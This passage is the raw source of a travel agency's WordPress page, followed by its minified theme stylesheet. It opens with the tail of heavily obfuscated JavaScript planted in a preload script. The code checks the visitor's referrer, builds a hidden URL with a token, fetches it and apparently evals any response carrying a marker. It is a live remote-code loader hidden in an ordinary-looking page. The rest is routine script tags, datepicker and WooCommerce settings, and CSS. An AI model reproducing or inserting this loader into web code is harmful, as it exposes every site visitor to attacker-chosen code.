Sgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"","langCode":"en"};
//# sourceURL=bookyourtravel-preloader-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/preloader.js?ver=1767091210" id="bookyourtravel-preloader-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.19.59" id="bookyourtravel-jquery-validate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.19.59" id="bookyourtravel-extras-jquery-validate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.19.59" id="bookyourtravel-jquery-raty-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=1767091210" id="bookyourtravel-ajaxqueue-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=1767091210" id="bookyourtravel-header-ribbon-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=1767091218" id="bookyourtravel-jquery-lightSlider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/gallery.js?ver=1767091218" id="bookyourtravel-gallery-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/tabs.js?ver=1767091218" id="bookyourtravel-tabs-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/reviews.js?ver=1767091218" id="bookyourtravel-reviews-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/inquiry.js?ver=1767091218" id="bookyourtravel-inquiry-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.tablesorter.min.js?ver=1.0" id="bookyourtravel-tablesorter-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/extra-items.js?ver=1767091218" id="bookyourtravel-extra-items-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.prettyPhoto.min.js?ver=8.19.59" id="bookyourtravel-prettyPhoto-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/woo.js?ver=1767091210" id="bookyourtravel-woo-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.jasminetours.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1767091210" id="megamenu-js" data-rocket-defer defer></script>
<script></script><script type="text/javascript" id="ditty-js-before">
/* <![CDATA[ */
const dittyVars = {"ajaxurl":"https:\/\/www.jasminetours.com\/wp-admin\/admin-ajax.php","security":"7f461a99d3","mode":"production","strings":{"add_title":"Add title","confirm_delete_item":"Are you sure you want to delete this Item? This action cannot be undone.","confirm_delete_display":"Are you sure you want to delete this Display?","confirm_delete_layout":"Are you sure you want to delete this Layout?","layout_css_error":"There is an error in your css.<br\/>Click to close this message."},"adminStrings":false,"globals":[{"selector":"top-header","position":"append","ditty":2524,"display":2525,"custom_id":"","custom_classes":"","live_updates":0}],"updateIcon":"fas fa-sync-alt fa-spin","updateInterval":600,"googleFonts":true,"dittyDevelopment":false}
//# sourceURL=ditty-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/assets/build/ditty.js?ver=1767091210" id="ditty-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=1767091210" id="ditty-helpers-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplayTicker.js?ver=1767091210" id="ditty-display-ticker-js" data-rocket-defer defer></script>
	
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769328887 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/css/style.css?ver=1767091210
body_size: 25124
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html,body{width:100%;height:100%}table{border-collapse:collapse;border-spacing:0}iframe{max-width:100%}img,video{max-width:100%;height:auto}figure img{display:block}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}body{overflow-wrap:break-word;overflow-x:hidden;-webkit-text-size-adjust:100%}body{text-align:center;color:#454545;background-color:#E9E6E0}body:not(.boxed) .main{background-color:transparent!important}.left{float:left}.right{float:right}.nopadding{padding:0!important}hr{background:rgba(0,0,0,.2);height:1px;border:none;width:100%;display:inline-block;margin:5px 0 15px}p{margin-bottom:20px;padding:0}a{color:#41AFAA;text-decoration:none;-webkit-transition:all 0.1s ease-in 0.1s;-moz-transition:all 0.1s ease-in 0.1s;-o-transition:all 0.1s ease-in 0.1s;-ms-transition:all 0.1s ease-in 0.1s;transition:all 0.1s ease-in 0.1s}.wc-block-components-product-name{color:#454545}strong{font-weight:700}blockquote{font-style:italic;font-size:20px;position:relative;padding:15px 0 10px 60px;margin:15px 0}blockquote:before{content:'\201C';font:italic bold 100px/1 "Times New Roman",Times,serif;position:absolute;top:0;left:-10px;color:#41AFAA}blockquote p{position:relative;z-index:2}i,cite,em,var,address,dfn{font-style:italic}.main ul,.main ol{margin:0 0 8px 18px}.main ul li{list-style:disc outside;padding:0 0 7px}.main ol li{list-style:decimal outside;padding:0 0 7px}.main .blocks-gallery-grid{margin:0 0 8px}.widget-area>ul,.widget>ul,.menu,.room-types,.lightSlider,.sort,.view-type,.small-list,.reviews,.widget_shopping_cart_content ul{margin:0!important}.widget,.widget-area>ul ul>li,.widget>ul>li,.main .room-types>li,nav li,.lSSlideOuter li,.menu li,.main .sort li,.main .view-type li,.small-list>li,.reviews li,.widget_shopping_cart_content li{list-style:none!important;padding:0}.widget li::marker{display:none;color:transparent}table{border-collapse:collapse;border-spacing:0;width:100%;margin:0 0 20px;max-width:100%}table th{background:rgba(0,0,0,.03);border:1px solid #aaa;background-clip:padding-box;padding:13px;text-align:left;vertical-align:top}table:not(.summary) th{font-size:13px;font-weight:600}table td{border:1px solid #aaa;padding:13px;background-clip:padding-box}table:not(.summary) td{font-size:13px}table p{margin:0}table:empty{display:none}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.material-icons.md-16{font-size:16px}.material-icons.md-18{font-size:18px}.material-icons.md-24{font-size:24px}.material-icons.md-36{font-size:36px}.material-icons.md-48{font-size:48px}.social li{display:inline-block;margin:0 4px 4px 0;font-size:19px}.social li a{text-align:center;line-height:40px;width:40px;height:40px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;color:#fff!important;background-color:#b9aca4;display:block}.social li a .fa{line-height:40px}.social li:last-child{margin-right:0}.social li a:hover,.social li a:focus{background-color:#5FC8C2}.social .fa-twitter{background-size:cover;width:18px;height:18px;background-image:url(../../../../../../../themes/BookYourTravel/images/ico/twitter-x-logo.svg);background-repeat:no-repeat}.social .fa-twitter:before{content:""}.social .tiktok{background-size:cover;width:18px;height:18px;background-image:url(../../../../../../../themes/BookYourTravel/images/ico/tiktok-logo.svg);background-repeat:no-repeat}.wc-block-components-button:not(.is-link),.gradient-button,input[type="reset"],input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{display:inline-block;font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:none;color:#fff;padding-top:12px;padding-bottom:12px;padding-left:18px;padding-right:18px;text-align:center;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;background:#5FC8C2;cursor:pointer;line-height:normal}.wc-block-components-button:not(.is-link):focus,.wc-block-components-button:not(.is-link):hover,.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:focus{background:#41AFAA;color:#fff}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{padding:3px!important}.scroll-to-top{opacity:.75;position:fixed;z-index:99999;bottom:50px;right:50px;padding:0;width:50px;height:50px;line-height:50px;float:right;font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:none;color:#fff;text-align:center;display:inline-block;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;background:#5FC8C2}.scroll-to-top:before{display:none}.scroll-to-top:hover,.scroll-to-top:focus{opacity:1}.scroll-to-top i{line-height:50px}@media screen and (max-width:599px){.scroll-to-top{right:15px;bottom:15px}}.pager{display:inline-block;width:100%;padding:15px 0;text-align:center;border-top:1px solid rgba(0,0,0,.2)}.pager>span{display:inline-block;white-space:nowrap;font-size:11px;line-height:33px;font-weight:700;text-transform:uppercase;text-align:center;margin:0 3px;width:33px;height:33px;background:#fff;-moz-border-radius:17px;-webkit-border-radius:17px;border-radius:17px;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.pager a{font-weight:700;color:#999;display:inline-block;width:100%;height:100%;text-decoration:none;-moz-border-radius:17px;-webkit-border-radius:17px;border-radius:17px}.pager span:first-child,.pager span:last-child{width:auto}.pager span:first-child a,.pager span:last-child a{padding:0 15px}.pager .current,.pager a:hover{background:#5FC8C2;color:#fff}.page-spinner{position:fixed;width:100%;height:100%;z-index:999999;background:#fff;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-spinner>div,.tab-content .spinner>div{display:inline-block;width:100px;height:100px}.page-spinner>div:after,.tab-content .spinner>div:after{content:" ";display:block;width:82px;height:82px;margin:1px;border-radius:50%;border:5px solid #5fc8c2;border-left-color:transparent!important;border-right-color:transparent!important;-webkit-animation:page-spinner 0.5s linear infinite;animation:page-spinner 0.5s linear infinite}@-webkit-keyframes page-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes page-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}body{font:13px/1.5 'Open Sans',Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6,.price em{font-family:'Roboto Slab',serif;color:#454545}h1,h2,h3,h4,h5,h6,.price em{font-weight:600}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.breadcrumbs a{color:inherit;font-weight:inherit}a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.breadcrumbs a:hover,a:focus,h1 a:focus,h2 a:focus,h3 a:focus,h4 a:focus,h5 a:focus,h6 a:focus,.breadcrumbs a:focus{color:#41AFAA}.price em,.footer em{font-style:normal}body:not(.page-template-default) .entry-title{padding:23px 0 45px;margin:0!important}.page-template-page-contact .entry-title{padding-bottom:25px}.main .widget-area .s-title h2{padding:5px 0 45px;margin:0!important;font-size:23px}.main .widget-area .widget:first-of-type .s-title h2{padding-top:25px}.s-title h2:empty{display:none}h1,h2,h3,h4,h5,h6{margin-bottom:20px;padding:0;line-height:1.2}h1{font-size:23px}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:13px}.page-wrap{min-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.header,.main,.page-bottom{-ms-flex-negative:0;flex-shrink:0}.wrap,.woocommerce-shop .row>.content.full-width{margin:0 auto;text-align:left;width:1170px;max-width:94%}.single-product .content-area{margin:0 auto;text-align:left;width:1170px;max-width:100%}.woocommerce-shop .row>.content.full-width{padding:20px 0!important}.header .wrap{position:relative}.page-template-page-blank .header,.page-template-elementor_header_footer .header{margin:0}.page-template-page-blank .main{padding:0}.elementor-element.above-footer-sidebar .elementor-widget-container{display:flex}.elementor-widget-sidebar .elementor-widget-container>li.widget-sidebar,.elementor-widget-sidebar,.elementor-widget-sidebar .widget{padding:0!important;margin:0!important}.elementor-widget-container h1,.elementor-widget-container h2,.elementor-widget-container h3,.elementor-widget-container h4,.elementor-widget-container h5,.elementor-widget-container h6,.elementor-widget-container p{margin-bottom:0}.elementor-widget-sidebar .elementor-widget-container h4{margin-bottom:20px}.elementor-element{text-align:left}.boxed{text-align:center}.boxed .page-wrap{overflow:hidden;margin:30px auto;text-align:left;width:1170px;max-width:94%;position:relative;background:#fff;-webkit-box-shadow:0 0 30px rgba(0,0,0,.6);-moz-box-shadow:0 0 30px rgba(0,0,0,.6);box-shadow:0 0 30px rgba(0,0,0,.6)}.boxed .wrap{width:100%;max-width:100%;padding:0 15px}.boxed .main>.wrap{overflow:hidden}.full-screen .wrap{width:100%;max-width:100%;padding:0 20px}.row{margin:0 -10px}.main>.wrap>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.main>.wrap>.row>section{min-height:0;min-width:0}.main>.wrap>.row>section>article{width:100%;display:inline-block}@media screen and (min-width:961px){.four-fifth{width:80%}.three-fourth{width:75%}.two-third{width:66.6667%}.three-fifth{width:60%}.one-half{width:50%}.two-fifth{width:40%}.one-third{width:33.3333%}.one-fourth{width:25%}.one-fifth{width:20%}.one-sixth{width:16.6666%}}@media screen and (max-width:960px){.left-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.right-sidebar{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}table.responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;display:block;width:fit-content}table.responsive th,table.responsive td{width:auto!important;white-space:nowrap}table.responsive.extraitems th:first-child,table.responsive.extraitems td:first-child{white-space:normal}}@media screen and (min-width:600px) and (max-width:960px){.one-third,.one-fourth,.one-fifth,.one-sixth{width:50%}.one-half,.three-fourth,.two-third,.four-fifth,.three-fifth,.two-fifth{width:100%}}@media screen and (max-width:599px){.three-fourth,.one-half,.one-third,.one-fourth,.one-fifth,.one-sixth,.two-third,.four-fifth,.three-fifth,.two-fifth{width:100%}}.full-width{width:100%}.full-width,.three-fourth,.two-third,.one-half,.one-third,.one-fourth,.one-fifth,.one-sixth{margin-bottom:20px;padding:0 10px!important}.header{background-color:#fff;margin-bottom:20px;width:100%;position:relative;z-index:999999}.page-template-page-home .header,.page-template-byt_home .header,.home:not(.blog) .header{margin:0}.header>.wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header .logo{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header .contact{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto;-webkit-box-flex:0;-ms-flex:0 1 200px;flex:0 1 200px}.header .search{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:0;-ms-flex:0 1 250px;flex:0 1 250px}.header .ribbon{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.header .mega-menu-wrap{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.header .minicart{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.logo{padding:15px 0 10px;position:relative;z-index:99999}.logo a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto}.logo img{height:50px;display:block;width:auto}.main-nav{float:left;display:block;width:100%;height:40px;background:rgb(193,182,174);background:-moz-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(193,182,174,1)),color-stop(100%,rgba(186,172,163,1)));background:-webkit-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-o-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-ms-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:linear-gradient(to bottom,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1b6ae',endColorstr='#baaca3',GradientType=0)}.main-nav>ul{position:relative;z-index:20;top:0;display:inline-block;height:100%}.main-nav li{line-height:40px;float:left;font-size:12px;font-weight:700;text-transform:uppercase;padding:0 20px 0 0;letter-spacing:-1px;text-shadow:0 0 1px rgba(0,0,0,.3)}.main-nav li a{font-weight:700;display:block;color:#fff}.main-nav li a .sub{width:100%;text-transform:none;display:inline-block}.main-nav li a:hover,.main-nav li.current-menu-item li a:hover,.main-nav li.current-menu-item a,.main-nav .current-menu-parent>a,.main-nav li.current_page_ancestor>a{color:#3F3F3F;text-shadow:0 1px 0 rgba(255,255,255,.15)}.main-nav li.current-menu-item li a{color:#fff;text-shadow:0 0 1px rgba(0,0,0,.3)}.main-nav ul ul{display:none;position:absolute;top:100%;margin-left:-10px;padding-bottom:10px;min-width:130px;background:rgb(193,182,174);background:-moz-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(193,182,174,1)),color-stop(100%,rgba(186,172,163,1)));background:-webkit-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-o-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-ms-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:linear-gradient(to bottom,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1b6ae',endColorstr='#baaca3',GradientType=0)}.main-nav ul ul li{float:none;position:relative;padding:10px 10px 0;background:none;line-height:normal}.main-nav ul ul ul{position:absolute;left:100%;top:0;margin-left:0}.main-nav li:hover>ul{display:block}.main-nav .selector{display:none}.main-nav ul:after{content:"";clear:both;display:block}.header .search{margin-right:10px}.header .search form{position:relative;top:0;left:0;width:100%}.header .search form:after{font-family:'Material Icons';content:"\e8b6";font-size:22px;position:absolute;top:2px;right:10px;color:#B1A398}.header .search input{padding:8px 15px;font-size:13px;background:transparent;height:37px!important}.header .search input[type="submit"]{z-index:10;width:37px;height:37px;background:transparent;font-size:0;text-align:right;cursor:pointer;position:absolute;top:0;right:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.contact{position:relative;padding:0 0 0 40px;margin:0 10px}.contact span{font-size:12px;color:#858585;display:block;width:100%}.contact .number{font-weight:700}.contact:before{font-family:'Material Icons';content:"\e0cd";font-size:22px;position:absolute;top:3px;left:0;width:33px;height:33px;text-align:center;line-height:33px;color:#fff;float:left;background-color:#5fc8c2;-webkit-border-radius:17px;-moz-border-radius:17px;border-radius:17px}.header .ribbon{position:absolute;top:-1px;right:0;z-index:99999;width:104px;min-height:90px;background-color:#5fc8c2;-webkit-box-shadow:1px 0 0 rgba(0,0,0,.1),-1px 0 0 rgba(0,0,0,.1);-moz-box-shadow:1px 0 0 rgba(0,0,0,.1),-1px 0 0 rgba(0,0,0,.1);box-shadow:1px 0 0 rgba(0,0,0,.1),-1px 0 0 rgba(0,0,0,.1)}.header .ribbon:before{z-index:2;content:"";position:absolute;bottom:-20px;left:0;width:0;height:0;border-style:solid;border-width:20px 52px 0 0;border-color:#5fc8c2 transparent transparent transparent}.header .ribbon:after{z-index:2;content:"";position:absolute;bottom:-20px;right:0;width:0;height:0;border-style:solid;border-width:0 52px 20px 0;border-color:transparent #5fc8c2 transparent transparent}.ribbon nav:before{opacity:.1;-ms-opacity:.1;z-index:1;content:"";position:absolute;bottom:-22px;left:-1px;width:0;height:0;border-style:solid;border-width:21px 53px 0 0;border-color:#000 transparent transparent transparent}.ribbon nav:after{opacity:.1;-ms-opacity:.1;z-index:1;content:"";position:absolute;bottom:-22px;right:-1px;width:0;height:0;border-style:solid;border-width:0 53px 21px 0;border-color:transparent #000 transparent transparent}.ribbon li{float:left;display:block;width:100%;font-size:12px;font-weight:600;text-transform:uppercase;padding:9px 0 9px 3px;letter-spacing:-.034em;border-bottom:1px solid rgba(0,0,0,.2)}.ribbon li:last-of-type{border-bottom:none}.ribbon li a{color:#fff}.ribbon li a:hover{color:rgba(0,0,0,.5)}.ribbon nav{float:left;width:100%;position:relative;min-height:90px}.ribbon ul{padding:12px 9px 0;width:100%;float:left}.show-minicart .minicart{display:block}.minicart{margin-right:7px;display:none}.minicart>a{position:relative;text-align:center;width:37px;height:37px;border-radius:19px;background:#B1A398;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.minicart>a>i{color:#fff}.minicart span{position:absolute;top:-4px;right:-4px;width:18px;height:18px;line-height:18px;font-size:11px;background:#5fc8c2;color:#fff;border-radius:10px;font-weight:700}.sticky-header .header{position:fixed!important}.boxed.sticky-header .header{max-width:1170px}.sticky-header:not(.transparent-header) .main,.page-template-page-home.sticky-header:not(.transparent-header) 